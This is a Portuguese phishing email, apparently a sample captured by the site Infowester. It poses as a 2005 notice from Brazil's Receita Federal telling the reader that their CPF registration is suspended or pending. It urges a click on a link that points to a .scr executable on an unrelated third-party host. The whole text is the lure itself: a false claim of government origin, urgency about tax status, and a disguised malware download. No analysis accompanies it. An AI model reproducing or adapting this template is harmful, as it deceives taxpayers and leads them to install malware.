 Esta mensagem é de alta prioridade.
De: receita@receita.fazenda.gov.br
Data: sexta-feira, 11 de março de 2005 12:40
INFOWESTER.COM
Para:
Assunto: Regularize seu CPF/CNPJ.
Pessoa Física
CPF Cancelado ou Pendente de
Regularização
Prezado contribuinte, se o seu CPF está suspenso ou pendente de regularização leia com
atenção as orientações abaixo:
O que Fazer Para Regularizar a Situação Cadastral do CPF? INFORMATIVO
A situação cadastral do CPF depende da apresentação regular da declaração a que a pessoa
física está obrigada. Clique aqui para ver qual o tipo de declaração que você está obrigado a
apresentar.
http://www.pandoranyx.com/VampireForum/mail/cartao0401.scr